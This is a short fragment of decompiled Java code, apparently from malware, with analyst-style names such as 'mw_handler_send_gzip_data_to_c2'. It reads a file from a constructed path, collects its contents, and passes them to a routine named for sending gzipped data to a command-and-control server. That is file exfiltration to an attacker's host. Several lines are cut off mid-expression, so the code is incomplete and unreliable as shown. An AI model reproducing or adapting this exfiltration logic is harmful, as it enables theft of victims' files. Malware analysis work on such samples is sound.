 String sb3 = sb.toString();
try {
try {
File file = new File(sb3);
if (file.exists()) {
BufferedReader bufferedReader = new BufferedReader(new FileReader(file));
if (file.length() != 0) {
while (true) {
String readLine = bufferedReader.readLine();
if (readLine == null) {
break;
}
sb2.append(readLine);
sb2.append('\n');
}
bufferedReader.close();
str3 = C11.mw_concat_str(C11.var_10247, 82L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 113L) + C11.str_double_quo + sb2.substring(0, sb2.length() -
} else {
bufferedReader.close();
str3 = C11.mw_concat_str(C11.var_10247, 82L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 113L) + C11.str_double_quo + "" + C11.str_double_quo + sb3;
}
} else {
str3 = C11.mw_concat_str(C11.var_10247, 14L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 83L) + C11.str_double_quo + "is not file found " + sb3 + C11.str_
}
C11.mw_handler_send_gzip_data_to_c2(str3);